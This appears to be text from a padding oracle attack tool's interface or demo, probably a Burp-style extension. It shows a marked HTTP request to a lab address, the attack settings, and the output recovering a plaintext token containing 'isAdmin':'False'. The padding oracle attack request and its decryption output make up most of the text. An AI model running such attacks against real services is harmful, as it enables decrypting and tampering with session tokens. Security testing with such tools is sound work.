 PKCS#7 PKCS#1 v1.5
Request
POST /TestAesPKCS7 HTTP/1.1
Host: 192.168.190.138:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
ciphertext=§62bb54b37fa68109cbb871fda76164533f3c626646b800b4f02c6fe610e51751aadcd453cd2e1f874ce00ce8a674a67960fd3daa6189f6f6d26214a8abf54de5§
Select Payload Format: Hex Url Encoded Clear Selection
Thread: 1
Block Size: 16
Padding Response: Invalid JSON Valid
Plaintext:
Output
Decrypting ciphertext: 62bb54b37fa68109cbb871fda76164533f3c626646b800b4f02c6fe610e51751aadcd453cd2e1f874ce00ce8a674a67960fd3daa6189f6f6d26214a8abf54de5
Computing Padding Oracle Decryption......
Recovered Blocks in Hexadecimal:
block 1: 227d0e0e0e0e0e0e0e0e0e0e0e0e0e0e
block 2: 22697341646d696e223a2246616c7365
block 3: 7b22757365726964223a22313030222c
Decrypted plaintext:
Hex: 7b22757365726964223a22313030222c22697341646d696e223a2246616c7365227d0e0e0e0e0e0e0e0e0e0e0e0e0e0e
Bytes: {"userid":"100","isAdmin":"False"}
Test Encrypt Decrypt Stop